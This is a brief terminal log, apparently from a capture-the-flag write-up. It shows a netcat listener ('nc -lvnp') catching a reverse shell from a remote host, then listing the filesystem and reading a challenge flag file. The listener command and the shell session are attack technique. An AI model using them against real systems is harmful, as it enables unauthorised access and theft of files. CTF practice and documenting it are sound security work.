 ➜ ~ nc -lvnp 10001
Listening on 0.0.0.0 10001
Connection received on 117.21.200.176 4114
bash: cannot set terminal process group (178): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ ls
ls
my.log
app@out:~$ cd
cd
app@out:~$ ls
ls
my.log
app@out:~$ cd /
cd /
app@out:/$ ls
ls
app
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@out:/$ cat flag
cat flag
flag{d736bcde-46c0-408d-88fa-7102f46c2631}
app@out:/$